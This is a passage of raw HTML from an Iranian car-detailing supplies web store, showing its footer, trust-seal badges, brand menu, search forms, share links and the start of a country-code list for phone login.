									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25af-%25d9%2586%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25b4%25db%258c%25d8%25b4%25d9%2587-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c%25d8%25aa%25d9%2588%25d9%2586-brighton%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span 